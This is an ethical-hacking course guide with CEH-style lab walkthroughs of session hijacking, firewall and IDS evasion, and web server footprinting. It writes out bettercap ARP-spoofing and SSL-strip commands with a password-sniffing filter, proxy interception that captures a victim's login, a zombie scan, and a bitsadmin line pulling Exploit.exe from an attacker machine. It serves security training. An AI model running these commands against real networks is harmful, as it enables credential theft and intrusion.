{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 11. Session Hijacking

A session hijacking attack refers to the exploitation of a session token-generation mechanism or token security controls that enables an attacker to establish an unauthorized connection with a target

Session hijacking can be either active or passive, depending on the degree of involvement of the attacker:

* **Active session hijacking**: An attacker finds an active session and takes it over
* **Passive session hijacking**: An attacker hijacks a session, and, instead of taking over, monitors and records all the traffic in that session


# 1. Perform Session Hijacking

Session hijacking allows an attacker to take over an active session by bypassing the authentication process.

## <mark style="color:red;">1. Hijack a session using Zed attack proxy (ZAP)</mark>

Set the browser proxy to go through Attack PC running ZAP. Now go to the break tab (same as intercept in Burp).

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FXf2pQgAuw3vFSyQttZpr%2Fimage.png?alt=media&amp;token=1234649b-e637-45a9-b43e-9aef3ef71500" alt=""><figcaption></figcaption></figure>

Now set the proxy settings

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FXfjel3LBylrldznb64CP%2Fimage.png?alt=media&amp;token=21914986-155d-40a0-a65e-389eed9eefda" alt=""><figcaption></figcaption></figure>

Click the Set break on all requests and responses icon on the main ZAP toolbar. This button sets and unsets a global breakpoint that will trap and display the next response or request from the victim's machine in the Break tab. Note: The Set break on all requests and responses icon turns automatically from green to red.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fbs8GjjfuARRZ909Ubuas%2Fimage.png?alt=media&amp;token=68b04177-75e0-43a7-a47e-fce61f65d847" alt=""><figcaption></figcaption></figure>

Now when the victim browses the sites, his request will be intercepted and we can forward request one by one. We can modify the parameter as we want.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FqGWaOVNGTGisJkQQm3Ea%2Fimage.png?alt=media&amp;token=11204dc4-95bc-4075-b1dd-5b227cc4cb9e" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">2. Perform session hijacking with bettercap</mark>

**Reference**

{% embed url="<https://charlesreid1.com/wiki/MITM_Labs/Bettercap_Over_Wifi#Sniffing_HTTPS_with_SSLSniff>" %}

Bettercap help

```
bettercap -h
```

Start bettercap

```
sudo bettercap -iface eth0
```

Type Help to list all commands.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FP0kGoSAF1bLup5N5Ru3A%2Fimage.png?alt=media&amp;token=9bdbe915-2813-4c37-a08e-c00f71c51871" alt=""><figcaption></figcaption></figure>

To detect hosts on network

```
net.probe on
net.show
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F4sCMnr5VgOT9jmBM5gAU%2Fimage.png?alt=media&amp;token=bb057eca-742f-4584-ba85-80b27670ac17" alt=""><figcaption></figcaption></figure>

Now enable ssl strip (HTTPS to HTTP)

```
set http.proxy.sslstrip true
```

Now lets do the arp poisoning

```
set arp.spoof.fullduplex true
set arp.spoof.targets 192.168.29.33
```

Now turn on http proxy and sniffer

```
http.proxy on
net.sniff on
```

To set the sniffer to capture only passwords, we can use the following

```
set net.sniff.regexp '.*password=.+'
```

## 3. Hijack a Session using Caido

Caido assists security professionals and enthusiasts in efficiently auditing web applications. It offers exploration tools, including sitemap, history, and intercept features, which aid in identifying vulnerabilities and analyzing requests in real-time.

1. Run **ipconfig/flushdns** command to reset dns cache and close the Command Prompt.

   ![](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/kk.jpg)
2. Click windows **Search** icon on the **Desktop**, search for **Caido** and launch **Caido** from search bar.
3. **Caido** application window appears, click on **menu** besides Start button and select **Edit**.

   ![Screeshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/wdlveyae.jpg)
4. In **Edit Instance** window, click on the radio button besides **All interfaces (0.0.0.0)** to listen on all the available network interfaces and click on **Save**.

   ![](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/c10.jpg)
5. Click on **Start** button to start the local instance.

   ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/u4wsyv4e.jpg)
6. **Welcome to Caido** pop-up appears, click on **Login** if you have an account already. If not, select **Don't have an account?**, you will be redirected to Dashboard.

   ![Screnshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/ybtc0y14.jpg)
7. **Create an account** window appears, here fill in the details and click on **Create account**.

   ![](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/c13.jpg)
8. Login to your mail account, you will receive a verification mail from **Team Caido** copy the code and paste it in the Caido verification window.

   ![](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/c14.jpg)
9. After entering the code, your account will be activated as shown in the screenshot.

   ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/dlgtlsh0.jpg)
10. Navigate back to Caido application, in **Welcome to Caido** pop-up click on **Login**.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/x0favynf.jpg)
11. **Welcome to Caido** page will appear, enter your credentials and click **Login**.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/c17.jpg)
12. Once logged in, **Register your Caido Instance** pop-up will appear. Type **Session Hijacking** and click **Register**.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/hlrmblct.jpg)
13. **Sign in with Caido** window appears, click **Allow** to allow the access. **Authorization Complete!** pop-up appears, close the web browser and return to the application.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/c19.jpg)

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/yporgpyu.jpg)
14. The **Caido** main window appears.

    > If a Caido pop-up appears, click **Next** or **Ok** in all the pop-ups.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/usgwafyc.jpg)
15. Click on **+ Create a project** button to create a new project. **Create a project** pop-up appears, name it as **Session Hijacking** and click **Create**.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/c21.jpg)
16. Click on **Intercept** option on the left pane, as shown in the screenshot below.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/sfh303xl.jpg)
17. Click the **Forwarding** icon and wait until it changes to **Queuing**. This button will trap and display the next response or request from the victim’s machine in the **Intercept** tab.

    > The **Forwarding** icon turns automatically from green to red.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/c23.jpg)
18. Click Windows Server 2019 to switch to the **Windows Server 2019** machine. Click [Ctrl+Alt+Delete](https://labclient.labondemand.com/Instructions/a01f2275-4f4f-4807-a196-f1df3a54f8cc#) to activate the machine and login using **Administrator**/**Pa$$w0rd**.

    > Networks screen appears, click **Yes** to allow your PC to be discoverable by other PCs and devices on the network.
19. Open **Firefox** web browser and navigate to **<http://10.10.1.11:8080/ca.crt>**. CA certificate will be downloaded automatically as shown in the screenshot.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/c2.jpg)
20. In **Firefox** web browser, select **Settings** from the context menu.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/05pki32l.jpg)
21. On the **Settings** page, search for **Certificates** and open **View Certificates**.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/znif3f0g.jpg)
22. Navigate to **Authorities** tab and click on **Import…**

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/ygknbbip.jpg)
23. In **Select File containing CA certificate(s) to import** window, select the recently downloaded **ca.crt** file and click **Open**.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/uwx422zf.jpg)
24. When prompted, click the **Trust this CA to identify websites** checkbox and click on **OK**. Click **OK** in the **Certificate Manager** window.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/xzzo4v0e.jpg)
25. On the **Settings** page, search for **proxy** and open it.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/rdufv3c1.jpg)
26. **Connection Settings** page appears and click **Manual proxy configuration** to configure a proxy.
27. Set HTTP Proxy to **10.10.1.11** and port to **8080**, check the **Also use this proxy for HTTPS** box and click **OK**.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/iaqrojyp.jpg)
28. After saving, close the **Settings** and browser windows. You have now configured the proxy settings of the victim’s machine.
29. Open a new tab in **Firefox** web browser and place your mouse cursor in the address bar, type **[www.moviescope.com](http://www.moviescope.com)** and press **Enter**.
30. If a message appears, stating that **Your connection is not private**. Click the **Advanced** button.
31. On the next page, click **Proceed to [www.moviescope.com](http://www.moviescope.com) (unsafe)** to open the website.
32. Now, click Windows 11 to switch back to the attacker machine (**Windows 11**) and observe that **Caido** has begun to capture the requests of the victim’s machine.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/ych5kwba.jpg)
33. On the **Requests** tab, for all [www.moviescope.com](http://www.moviescope.com) requests, modify **[www.moviescope.com](http://www.moviescope.com)** to **[www.goodshopping.com](http://www.goodshopping.com)** in all the captured GET **requests** and **Forward** all the requests.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/e4jg4bfs.jpg)
34. In a similar way, modify every **GET** request captured by **Caido** until you see the **[www.goodshopping.com](http://www.goodshopping.com)** page in the victim’s machine. You will need to switch back and forth from the victim’s machine to see the browser status while you do this.

    > If you do not receive any request or you see a blank Requests tab then switch to **Windows Server 2019** machine and refresh the browser to capture the request again.
35. Now, click on Windows Server 2019 to switch to the victim’s machine (**Windows Server 2019**); the browser displays the website that the attacker wants the victim’s machine to see (in this example, **[www.goodshopping.com](http://www.goodshopping.com)**).
36. The victim has navigated to **[www.moviescope.com](http://www.moviescope.com)**, but now sees **[www.goodshopping.com](http://www.goodshopping.com)**; while the address bar displays **[www](http://www). moviescope.com**, the window displays **[www.goodshopping.com](http://www.goodshopping.com)**.

    ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/iznempl0.jpg)
37. Now, we shall change the proxy settings back to the default settings. To do so, in the **Firefox** browser, select **Settings** from the context menu. On the **Settings** page, search for **proxy** and open it. **Connection Settings** page appears, check **No Proxy** radio button and click **OK**.

## 4. Intercept HTTP traffic using Hetty

Hetty is an HTTP toolkit for security research. It aims to become an open-source alternative to commercial software such as Burp Suite Pro, with powerful features tailored to the needs of the InfoSec and bug bounty communities. Hetty can be used to perform Machine-in-the-middle (MITM) attack, manually create/edit requests, and replay proxied requests for HTTP clients and further intercept requests and responses for manual review.

{% embed url="<https://hetty.xyz/>" %}

1. Double-click **hetty.exe**.

   > If an **Open File - Security Warning** window appears, click **Run**.
2. A **Command Prompt** window appears, and Hetty initializes.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/u11vxyeh.jpg)
3. Now, minimize all the windows and launch any web browser (here, **Mozilla Firefox**). Go to **<http://localhost:8080>** to open Hetty dashboard.
4. In the Hetty dashboard, click **MANAGE PROJECTS** button.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/gg1zrl2y.jpg)
5. **Projects** page appears, type **Project name** as **Moviescope** and click **+ CREATE & OPEN PROJECT** button.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/zygg1u2s.jpg)
6. You can observe that a new project name **Moviescope** has been created under **Manage projects** section with a status as **Active**.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/rpf5xwsc.jpg)
7. Click **Proxy logs** icon ( ![2022-04-13\_15-20-45.png](https://labondemand.blob.core.windows.net/content/lab168804/2022-04-13_15-20-45.png))) from the left-pane.
8. A **Proxy logs** page appears, as shown in the screenshot.

   ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/vshw3mul.jpg)
9. Now, click Windows Server 2022 to switch to the **Windows Server 2022** machine. Click Ctrl+Alt+Delete to activate the machine and login using **Administrator/Pa$$w0rd**.

   > Networks screen appears, click **Yes** to allow your PC to be discoverable by other PCs and devices on the network.
10. Open **Google Chrome** web browser, click the **Customize and control Google Chrome** icon, and select **Settings** from the context menu.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/vzrq5dk2.jpg)
11. On the **Settings** page, scroll-down and click **System** in the left-pane.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/hgx3wtko.jpg)
12. Scroll-down to the **System** section and click **Open your computer’s proxy settings** to configure a proxy.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/sy24ippa.jpg)
13. A **Settings** window appears, with the **Proxy** settings in the right pane.
14. In the **Manual proxy setup** section, make the following changes:

    * Under the **Use a proxy server** option, click the **Off** button to switch it **On**.
    * In the **Address** field, type **10.10.1.11** (the IP address of the attacker’s machine, here, **Windows 11**).
    * In the **Port** field, type **8080**.
    * Click **Save**.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/gsy0m1vx.jpg)
15. After saving, close the **Settings** and browser windows. You have now configured the proxy settings of the victim’s machine.
16. Now, in the web browser go to **<http://www.moviescope.com>**.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/mkjg0gxy.jpg)
17. Click Windows 11 to switch to the **Windows 11** machine.
18. You can observe that the logs are captured in the **Proxy logs** page. Here, we are focusing on logs associated with moviescope.com website.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/ibljyepn.jpg)
19. Click Windows Server 2022 to switch back to the **Windows Server 2022** machine.
20. In the **MovieScope** website, login as a victim with credentials as **sam**/**test**.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/evwe2s5e.jpg)
21. Now, click Windows 11 to switch to the **Windows 11** machine.
22. In the **Proxy logs** page, scroll-down to check more logs on moviescope website. Check for **POST** log captured for the target website.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/ww2bbff3.jpg)
23. Select the **POST request** and in the lower section of the page, select **Body** tab under **POST** section.
24. Under the **Body** tab, you can observe the captured user credentials, as shown in the screenshot.

    ![2.27.jpg](https://labondemand.blob.core.windows.net/content/lab168804/instructions255481/2.27.jpg)
25. The captured credentials can be used to log in to the target user’s account and obtain further sensitive information.
26. Now, we shall change the proxy settings back to the default settings. To do so, click Windows Server 2022 to switch back to the **Windows Server 2022** machine and perform **Steps 13-15** again.
27. In the **Settings** window, under the **Manual proxy setup** section in the right pane, click the **On** button to toggle it back to **Off**, as shown in the screenshot.

    ![Screenshot](https://labondemand.blob.core.windows.net/content/lab168804/screens/vgfe04bg.jpg)

### Best CEH Practical Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Detect  Session Hijacking

Fortunately, there are various tools available that can help you to detect session hijacking attacks such as packet sniffers, IDSs, and SIEMs.

## 1. Detect Session  Hijacking using Wireshark

### Launch MITM attack

1. Run **bettercap -iface eth0** to set the network interface.

   > **-iface**: specifies the interface to bind to (here, **eth0**).

   ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/5hxk42ti.jpg)
2. Type **net.probe on** and press **Enter**. This module will send different types of probe packets to each IP in the current subnet for the **net.recon** module to detect them.
3. Type **net.recon on** and press **Enter**. This module is responsible for periodically reading the system ARP table to detect new hosts on the network.

   > The net.recon module displays the detected active IP addresses in the network. In real-time, this module will start sniffing network packets.
4. Type **net.sniff on** and press **Enter**. This module is responsible for performing sniffing on the network.
5. You can observe that bettercap starts sniffing network traffic on different machines in the network, as shown in the screenshot.

   ![](https://labondemand.blob.core.windows.net/content/lab168804/screens/hefx1yxb.jpg)

A huge number of Arp requests, indicate attack in progress.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Ft3k3LKfcv9AARIuhcF0j%2Fimage.png?alt=media&amp;token=a66434fe-8cfb-4c07-ae31-37c6c0245ea7" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 12. Evading IDS, antivirus and Honeypots

IDSs, which provide an extra layer of security to the organization’s infrastructure, are attractive targets for attackers. Attackers implement various IDS evasion techniques to bypass this security mechanism and compromise the infrastructure. Many IDS evasion techniques circumvent detection through multiple methods and can adapt to the best possible method for each system.

The firewall operates on a predefined set of rules. Using extensive knowledge and skill, an attacker can bypass the firewall by employing various bypassing techniques. Using these techniques, the attacker tricks the firewall to not filter the generated malicious traffic.


# 1. Intrusion Detection using various tools

The goal of the Intrusion Detection Analyst is to find possible attacks against a network

## 1. Detect Intrusion using snort

{% embed url="<https://www.snort.org/>" %}

## <mark style="color:red;">2. Detect Malicious traffic with Zone alarm free firewall</mark>

{% embed url="<https://www.zonealarm.com/software/free-firewall>" %}

## <mark style="color:red;">3. Detect Malicious traffic using HoneyBot</mark>

{% embed url="<https://honeybot.software.informer.com/>" %}

## 4. Deploy Cowrie Honeypot to Detect Malicious Network Traffic <a href="#task-2-deploy-cowrie-honeypot-to-detect-malicious-network-traffic" id="task-2-deploy-cowrie-honeypot-to-detect-malicious-network-traffic"></a>

Cowrie serves as an SSH and Telnet honeypot, capable of capturing brute-force attacks and the actions taken by attackers within the shell.

{% embed url="<https://github.com/cowrie/cowrie>" %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 2. Evade Firewall using Evasion Techniques

![](https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FoM9plKmqw0Hm4iBKhz4B%2Fimage.png?alt=media\&token=302663ba-99f7-48b1-9500-b4665b996e9c)

## <mark style="color:red;">1. Bypass firewall using Nmap</mark>

Add a rule in windows firewall to block all traffic from the attacking machine.

**In Ping sweep, the host will appear as online**

```
nmap -sP 192.168.18.0/24
```

**Zombie scan can bypass the firewall rule**

```
nmap -sI 192.168.18.2 192.168.18.11  \\.11 is the target
```

## <mark style="color:red;">2. Bypass firewall rules using HTTP/ FTP Tunneling</mark>&#x20;

HTTPort allows users to bypass the HTTP proxy, which blocks Internet access to e-mail, instant messengers, P2P file sharing, ICQ, News, FTP, IRC, etc. Here, the Internet software is configured, so that it connects to a local PC as if it is the required remote server; HTTPort then intercepts that connection and runs it via a tunnel through the proxy. HTTPort can work on devices such as proxies or firewalls that allow HTTP traffic. Thus, HTTPort provides access to websites and Internet apps. HTTPort performs tunneling using one of two modes: SSL/CONNECT mode and a remote host. The remote host method is capable of tunneling through any proxy. HTTPort uses a special server software called HTTHost, which is installed outside the proxy-blocked network. It is a web server, and thus when HTTPort is tunneling, it sends a series of HTTP requests to the HTTHost. The proxy responds as if the user is surfing a website and thus allows the user to do so. HTTHost, in turn, performs its half of the tunneling and communicates with the target servers. This mode is much slower, but works in the majority of cases and features strong data encryption that makes proxy logging useless.

{% embed url="<https://www.targeted.org/htthost/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FNrFC3xHOnm9y5QwFFZ8V%2Fimage.png?alt=media&amp;token=07ed72e8-3ee4-4c7b-aef2-2b7d61e9fff8" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">3. Bypass antivirus using metasploit templates</mark>

Not very good <mark style="background-color:red;">**(to do list)**</mark>

## 4. Bypass firewall using windows BITSAdmin

**The utilty can be used to transfer files in windows command prompt**

BITS (Background Intelligent Transfer Service) is an essential component of Windows XP and later versions of Windows operating systems. BITS is used by system administrators and programmers for downloading files from or uploading files to HTTP webservers and SMB file shares. BITSAdmin is a tool that is used to create download or upload jobs and monitor their progress.

```
bitsadmin /transfer Exploit.exe http://10.10.1.13/share/Exploit.exe c:\Exploit.exe
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fs7oQUnsfIPSmBFiOMVHx%2Fimage.png?alt=media&amp;token=8844ff22-527c-4326-a12e-b57d9ddda124" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FcWmWcmwNp1kbsLidEXb1%2Fimage.png?alt=media&amp;token=d0226362-097f-42b1-b4a8-d1f30a30bd8f" alt=""><figcaption></figcaption></figure>

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# Module 13. Hacking Web Servers

{% embed url="<https://rumble.com/embed/v6m4179/?pub=4jw86f>" %}
Hacking Web Servers CEH Ilabs walkthrough
{% endembed %}

Most people think a web server is just hardware, but a web server also includes software applications. In general, a client initiates the communication process through HTTP requests. When a client wants to access any resource such as web pages, photos, or videos, then the client’s browser generates an HTTP request to the web server. Depending on the request, the web server collects the requested information or content from data storage or the application servers and responds to the client’s request with an appropriate HTTP response. If a web server cannot find the requested information, then it generates an error message. Ethical hackers or pen testers use numerous tools and techniques to hack a target web server.




# 1. Footprint the Webserver

An ethical hacker or penetration tester must perform footprinting to detect the loopholes in the web server of the target organization.

## <mark style="color:red;">1. Information gathering using Ghost Eye</mark>

{% embed url="<https://github.com/BullsEye0/ghost_eye>" %}

```
git clone https://github.com/BullsEye0/ghost_eye.git
cd ghost_eye
pip3 install -r requirements.txt
```

Now launch it

```
python3 ghost-eye.py
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FZmZRW9w3RxWK496uIk76%2Fimage.png?alt=media&amp;token=837e78d8-db7a-494e-a534-3278827d1f1d" alt=""><figcaption></figcaption></figure>

We can use the tool for WHOIS lookup, DNS etc and also scan for clickjacking vulnerability

## <mark style="color:red;">2. Perform Web Reconnaisance using skipfish</mark>

{% embed url="<https://www.kali.org/tools/skipfish/>" %}

## <mark style="color:red;">3. Footprint Webserver using Httprecon</mark>

{% embed url="<https://www.computec.ch/projekte/httprecon/>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FkE0aLFf3BcsZNpxWRSKf%2Fimage.png?alt=media&amp;token=8b9805b4-948b-4569-a87c-c32ef7fd4987" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">4. Footprinting using ID serve</mark>

{% embed url="<https://www.grc.com/id/idserve.htm>" %}

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F9nS54YQKJggsTbCPgjee%2Fimage.png?alt=media&amp;token=67838ea2-1d01-4021-912c-a195d2972c13" alt=""><figcaption></figcaption></figure>

## 5. Footprinting using netcat and Telnet

### **netcat**

```
nc -vv certifiedhacker.com 443
GET / HTTP/1.0
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FqzkT1AJb07VHTM4nH3dr%2Fimage.png?alt=media&amp;token=48258144-cc01-453c-a9f8-9325b885cd53" alt=""><figcaption></figcaption></figure>

### **telnet**

```
telnet certifiedhacker.com 443
GET / HTTP/1.0
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWxlqAXVs6P462jrxmccu%2Fimage.png?alt=media&amp;token=e8d9a786-48a6-4f2c-84c5-1f28059c2014" alt=""><figcaption></figcaption></figure>

## 6. Enumeration Webserver using NSE script

```
nmap -sV --script http-enum certifiedhacker.com
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FuvjeMiOUOQkKPMklYHp8%2Fimage.png?alt=media&amp;token=270796c0-df1d-4881-8cea-eeaaac800056" alt=""><figcaption></figcaption></figure>

Now to enumerate the hostnames use the following script

```
nmap --script hostmap-bft -script-args hostmap.bfk=hostmap- certifiedhacker.com
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FuL0O0TD8GWoXd9FsiHLK%2Fimage.png?alt=media&amp;token=2bb3663d-c90e-4f1c-b69c-03de59a174f2" alt=""><figcaption></figcaption></figure>

http trace scanner

```
nmap --script http-trace certifiedhacker.com
```

Http WAF (Firewall) detection

```
nmap -p 80 --script http-waf-detect certifiedhacker.com
```

## <mark style="color:red;">7. Uniscan webserver footprinting</mark>

{% embed url="<https://www.kali.org/tools/uniscan/>" %}

